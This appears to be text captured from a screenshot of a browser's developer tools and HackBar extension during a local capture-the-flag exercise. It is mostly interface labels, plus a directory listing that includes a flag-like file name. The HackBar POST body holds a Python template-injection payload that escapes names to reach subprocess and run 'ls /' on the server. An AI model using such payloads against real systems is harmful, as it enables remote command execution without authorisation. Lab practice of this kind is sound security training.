 127.0.0.1:59662/jingu
有新版 Chrome 可用
靶场
AI
blog
pt\nproc\nrequirements.txt\nroot\nrun\nrun.sh\nsbin\nsrv\nstatic\nsys\ntgffff11111aaaagggggggg\ntmp\nusr\nvar\n\xe6\x8f\x8f\xe8\xbf\xb0\xe
中A
Eve
DevTools is now available in Chinese
Don't show again
Always match Chrome's language
Switch DevTools to Chinese
Elements
Console
Sources
Network
Performance
Memory
Application
Privacy and security
Lighthouse
Recorder
HackBar
1
LOAD
SPLIT
EXECUTE
TEST
SQLI
XSS
LFI
SSRF
SSTI
SHELL
ENCODING
HASHING
CUSTOM
MODE
THEME
Use POST method
application/x-www-form-urlencoded
MODIFY HEADER
Body
name=天命[]["\x5f\x5fclass\x5f\x5f"]["\x5f\x5fmro\x5f\x5f"][1]["\x5f\x5fsubclasses\x5f\x5f"]()
[351](['ls','/'],stdout=-1).communicate()[0]难违
Name
Value
sec-ch-ua
"Not)A;Brand";v="8", "Chromium";v="138", "G
Name
Value
sec-ch-ua-mobile
?0